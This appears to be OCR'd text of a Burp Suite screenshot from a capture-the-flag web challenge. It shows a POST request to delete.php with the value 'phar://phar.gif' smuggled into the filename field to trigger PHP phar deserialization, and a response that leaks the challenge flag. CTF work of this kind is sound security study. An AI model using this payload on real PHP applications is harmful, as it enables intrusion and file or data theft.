 Send Cancel < ▼ > ▼ Target: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Origin: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn
Connection: close
Referer: http://ed46c6af-b4a1-4dbe-827c-f48f60c35191.node3.buuoj.cn/index.php
Cookie: PHPSESSID=0808b66e56bb4c80cc3291624b4b3a8c
filename=phar://phar.gif
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 06 Jun 2020 08:50:37 GMT
Content-Type: application/json
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{4eb59bd8-2ba4-4c87-8de3-c3add053e8fa}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> /
<a href="#" class="delete">删除</a></td></tr>
? < + > Type a search term 0 matches